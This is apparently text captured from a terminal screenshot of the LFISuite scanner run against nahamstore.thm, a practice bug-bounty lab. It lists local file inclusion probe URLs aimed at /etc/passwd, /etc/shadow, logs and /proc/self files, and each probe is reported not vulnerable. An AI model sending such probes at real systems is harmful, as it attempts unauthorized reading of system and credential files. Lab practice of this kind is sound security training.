 Burp Suite Community E... (JPEG Image, 680 × 46... ~/Bug-Bounty/Nahamst... root@kali: ~/Bug-Bount... 01:16 PM
root@kali: ~/Bug-Bounty/Nahamstore/LFISuite
root@kali: ~/Bug-Bounty/Nahamstore/LFISuite 127x32
--------------------
1) Exploiter
2) Scanner
x) Exit
--------------------
-> 2
[*] Enter cookies if needed (ex: 'PHPSESSID=12345;par=something') [just enter if none] ->
[?] Do you want to enable TOR proxy ? (y/n) n
.:: LFI Scanner ::.
[*] Enter the name of the file containing the paths to test [default: 'pathtotest.txt'] ->
[*] Enter the URL to scan (ex: 'http://site/vuln.php?id=') -> http://nahamstore.thm/product/picture/?file=cbf45788a7c3ff5c2fab3
[-] 'http://nahamstore.thm/product/picture/?file=/etc/passwd' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../logs/access_log' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=../logs/error_log' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/etc/shadow' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/etc/group' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=proc/self/environ' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/proc/self/environ' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/proc/self/cmdline' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/proc/self/stat' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/proc/self/status' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/proc/self/fd/0' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/proc/self/fd/1' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/proc/self/fd/2' [Not vulnerable]
[-] 'http://nahamstore.thm/product/picture/?file=/proc/self/fd/3' [Not vulnerable]